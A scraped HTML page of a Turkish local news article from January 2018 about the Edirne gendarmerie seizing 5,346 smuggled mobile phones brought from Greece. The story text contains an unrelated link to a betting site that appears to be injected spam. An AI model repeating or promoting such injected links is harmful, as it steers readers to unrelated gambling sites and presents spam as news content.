

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html
body_size: 18384
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>Kaçak telefon  satacaklardı</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="Kaçak telefon  satacaklardı" />
<meta property="og:description" content="Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/kacak-telefon-satacaklardi_93983.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Kaçak telefon  satacaklardı" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="Kaçak telefon  satacaklardı" />
<meta name="twitter:description" content="Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını belirtti." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/kacak-telefon-satacaklardi_93983.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/ozel-haber/kacak-telefon-satacaklardi-h1296.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/1296">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/kacak-telefon-satacaklardi_93983.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="Kaçak telefon  satacaklardı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '1296',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="Kaçak telefon  satacaklardı"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>3°</span></div>
              <small class="hs-wt-desc">az bulutlu</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 current hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-yerel-medyayla-bulusuyor-h24939.html" title="CHP YEREL MEDYAYLA BULUŞUYOR"  class="hs-lm-title">CHP YEREL MEDYAYLA BULUŞUYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/motor-ustasindan-suruculere-tavsiyeler-h24938.html" title="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER"  class="hs-lm-title">MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-meclise-sert-uyari-h24937.html" title="EMEKLİLERDEN MECLİSE SERT UYARI"  class="hs-lm-title">EMEKLİLERDEN MECLİSE SERT UYARI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/aralik-ayinda-1244-konut-satildi-h24936.html" title="ARALIK AYINDA 1.244 KONUT SATILDI"  class="hs-lm-title">ARALIK AYINDA 1.244 KONUT SATILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-edirne-de-sosyal-belediyecilik-var-h24935.html" title="BALKANLI, &quot;EDİRNE&#039;DE SOSYAL BELEDİYECİLİK VAR&quot;"  class="hs-lm-title">BALKANLI, &quot;EDİRNE&#039;DE SOSYAL BELEDİYECİLİK VAR&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-altyapi-mesaisinde-h24934.html" title="BAŞKAN GENCAN ALTYAPI MESAİSİNDE"  class="hs-lm-title">BAŞKAN GENCAN ALTYAPI MESAİSİNDE</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/add-de-gorev-bolumu-yapildi-h24933.html" title="ADD&#039;DE GÖREV BÖLÜMÜ YAPILDI"  class="hs-lm-title">ADD&#039;DE GÖREV BÖLÜMÜ YAPILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/cevreye-tam-not-h24932.html" title="ÇEVREYE TAM NOT"  class="hs-lm-title">ÇEVREYE TAM NOT</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ucuz-buzagi-sevinci-h24931.html" title="ÜÇÜZ BUZAĞI SEVİNCİ"  class="hs-lm-title">ÜÇÜZ BUZAĞI SEVİNCİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/tefecilik-operasyonu-2-tutuklama-h24930.html" title="TEFECİLİK OPERASYONU: 2 TUTUKLAMA"  class="hs-lm-title">TEFECİLİK OPERASYONU: 2 TUTUKLAMA</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.806</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.589,76</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,29</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">58,30</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,81</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24939" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-yerel-medyayla-bulusuyor-h24939.html" title="CHP YEREL MEDYAYLA BULUŞUYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CHP YEREL MEDYAYLA BULUŞUYOR"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24938" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/motor-ustasindan-suruculere-tavsiyeler-h24938.html" title="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24937" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-meclise-sert-uyari-h24937.html" title="EMEKLİLERDEN MECLİSE SERT UYARI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EMEKLİLERDEN MECLİSE SERT UYARI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24936" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/aralik-ayinda-1244-konut-satildi-h24936.html" title="ARALIK AYINDA 1.244 KONUT SATILDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ARALIK AYINDA 1.244 KONUT SATILDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24935" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-edirne-de-sosyal-belediyecilik-var-h24935.html" title="BALKANLI, &quot;EDİRNE&#039;DE SOSYAL BELEDİYECİLİK VAR&quot;" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BALKANLI, &quot;EDİRNE&#039;DE SOSYAL BELEDİYECİLİK VAR&quot;"  />
      </div>
          </a>
  </div>
  
</div>


        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">Kaçak telefon  satacaklardı</h3>
          <p class="lead hs-head-font">Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını belirtti.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-1296">
  <article id="haber-1296" class="clearfix">

    
          <header style="display:none">
        <h1>Kaçak telefon  satacaklardı</h1>
        <p>Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını belirtti.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2018-01-06 10:37:57">06 Ocak 2018 Cumartesi 10:37</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/kacak-telefon-satacaklardi_93983.jpg" alt="Kaçak telefon  satacaklardı" title="Kaçak telefon  satacaklardı" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-1296"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(1296)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(1296)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(1296)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p>&nbsp;&nbsp; &nbsp;Konuyla ilgili yapılan yazılı açıklama ise şöyle; "Edirne-Keşan-Beğendik Beldesinde, 28 Aralık 2017 Perşembe günü saat 10.00 sıralarında, Edirne İl Jandarma Komutanlığınca yapılan istihbarı çalışma neticesinde, Yunanistan Ülkesinden yasadışı yollarla kaçak cep telefonu getirildiği ve İpsala güzergâhından piyasaya sürülmek üzere İstanbul yönüne götürüleceği tespit edilmiştir. <a href="https://betsbum.com/" class="tb_df_url">Bahis Siteleri</a> Yapılan takip sonucu İpsala-Keşan yolu 2.Km' sinde yapılan yol kontrolünde bir otomobil ve bir minibüs kaçmaya çalıştığı esnada yakalanmıştır. Minibüste yapılan aramada piyasa değeri toplam (801.750) TL. olan Samsung E 1205 marka (5.346) adet cep telefonu ele geçirilmiştir. "</p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp1296" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(1296);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="1296" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="428595bb16a39dd4ca7e0d2071c86fc083cd0022" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">1296</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-1296 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/ozel-haber/enez-gulcavus-sahilinde-agaclandirma-calismalari-h1771.html"  title="ENEZ GÜLÇAVUŞ SAHİLİNDE AĞAÇLANDIRMA ÇALIŞMALARI   ">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ENEZ GÜLÇAVUŞ SAHİLİNDE AĞAÇLANDIRMA ÇALIŞMALARI   " /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ENEZ GÜLÇAVUŞ SAHİLİNDE AĞAÇLANDIRMA ÇALIŞMALARI   </div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/ozel-haber/adliye-yani-hurdalik-gibi-h1768.html"  title="ADLİYE YANI, HURDALIK GİBİ">
